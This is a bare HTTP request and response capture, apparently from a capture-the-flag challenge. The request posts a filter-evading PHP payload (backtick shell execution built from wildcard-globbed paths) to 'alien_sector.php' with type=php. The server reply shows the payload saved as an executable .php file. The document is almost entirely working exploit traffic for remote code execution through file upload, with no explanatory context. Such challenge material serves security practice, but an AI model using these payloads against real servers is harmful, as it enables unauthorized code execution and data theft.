 POST /alien_sector.php HTTP/1.1
Host: 138.68.228.12
Content-Length: 54
Cache-Control: max-age=0
Origin: http://138.68.228.12
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://138.68.228.12/alien_sector.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=usnvbgd3v3psa75hrn29pfuhl6
Connection: close

message=<?=$__=`/???/??? ../??????.???>~~`;?>&type=php

HTTP/1.1 200 OK
Date: Thu, 26 Jul 2018 02:57:02 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 931
Connection: close
Content-Type: text/html; charset=UTF-8

<html>
<style type="text/css">* {cursor: url(assets/maplcursor.cur),
auto !important;}</style>
<head>
  <link rel="stylesheet" href="assets/omega_sector.css">
  <link rel="stylesheet" href="assets/tsu_effect.css">
</head>

<h2 id="intro" class="alien_language">Saved in
alien_message/dd7e60e3a11940ef570bcd677f20fee5.php</h2><div
class="alien_language">
<h2 id="intro" class="neon">Looks like the aliens aren't here,
so please leave the message, they will come later.</h2>
</div>
<form action="alien_sector.php" method="POST">
<textarea class="shadow" id="main" name="message"></textarea>
<input type='text' name='type' value='alien' hidden />
<button type="submit" id="button"><div
class="alien_language">Save</div></button>